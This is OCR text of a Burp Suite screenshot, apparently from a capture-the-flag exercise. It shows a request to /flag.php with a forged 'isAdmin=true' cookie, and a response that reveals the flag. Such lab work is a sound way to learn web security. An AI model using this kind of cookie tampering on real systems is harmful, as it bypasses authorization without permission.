 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://101.35.106.33:2333 ?
请求
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 101.35.106.33:2333
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: isAdmin=true
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Jan 2022 10:16:37 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Content-Length: 55
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert("flag{W3lc0m3_70_w3b_s3cur17y}")</script>
? < + > 输入搜索字词 没有比赛
完成 248字节 | 39毫秒